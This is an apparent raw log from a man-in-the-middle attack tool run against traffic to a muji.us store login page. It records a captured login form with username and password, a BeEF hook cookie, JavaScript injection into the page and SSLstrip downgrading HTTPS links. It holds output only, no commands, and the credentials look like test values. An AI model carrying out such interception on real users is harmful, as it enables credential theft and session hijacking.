 User-Agent : Mozilla/5.0 (Linux; Android 8.0.0; ONEPLUS A3000) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.99 Mobile Safari/5
37.36
Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer : http://wwwww.muji.us/store/customer/account/login/
Accept-Encoding : identity
Accept-Language : es-ES,es;q=0.9,en;q=0.8
Cookie : store=default; __cfduid=dfb7e020dfd7a0b0416bc96adfa94c4af1548929464; BEEFHOOK=iSho7TCsIx2ZNTDc4jXSjPfE4GlMpFpGJ7KtAwYIEadk2F0Joyg
mOn7uwnE8lGkAGws33njpxybPSdOb
[REQUEST BODY]
form_key : OOGjNtJhdljCf6XW
login%5Busername%5D : test@tes.com
login%5Bpassword%5D : xdxdxd
send :
[I] [INJECTJS] Injecting javascript URL into https://www.muji.us/store/customer/account/loginPos...
[192.168.1.33 > 104.25.135.116:http] [COOKIE] [wwwww.muji.us] store=default; BEEFHOOK=iSho7TCsIx2ZNTDc4jXSjPfE4GlMpFpGJ7KtAwYIEadk2F0JoygmOn
7uwnE8lGkAGws33njpxybPSdOb; private_content_version=f6ed2401fec62c76ca1ce8e0d5d7ed4c
[I] [SSLSTRIP 192.168.1.33] Stripping 2 HTTPS links inside 'http://downloads.mailchimp.com/js/signup-forms/popu...'.
[I] [SSLSTRIP 192.168.1.33] Stripping 7 HTTPS links inside 'https://www.muji.us/store/customer/account/login/'.